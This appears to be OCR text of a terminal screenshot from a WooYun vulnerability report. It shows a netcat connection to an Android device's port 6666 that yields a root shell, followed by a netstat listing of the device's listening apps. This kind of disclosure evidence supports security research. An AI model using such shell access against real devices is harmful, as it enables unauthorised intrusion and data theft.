 Terminal 终端 - nc 192.168.1.100 6666
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
➜ ~ nc 192.168.1.100 6666
id
uid=0(root) gid=0(root) context=u:r:init_shell:s0
busybox netstat -tunlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
PID/Program name
tcp        0      0 :::6666                 :::*                    LISTEN
31600/busybox
tcp        0      0 :::43884                :::*                    LISTEN
4263/com.mx.browser
tcp        0      0 :::43885                :::*                    LISTEN
4263/com.mx.browser
tcp        0      0 :::48432                :::*                    LISTEN
3499/me.ele:pushser
tcp        0      0 ::ffff:127.0.0.1:6386   :::*                    LISTEN
4294/com.tencent.mt
tcp        0      0 ::ffff:127.0.0.1:11096  :::*                    LISTEN
29573/com.baidu.app
udp        0      0 :::5353                 :::*
23799/com.estrongs.
www.wooyun.org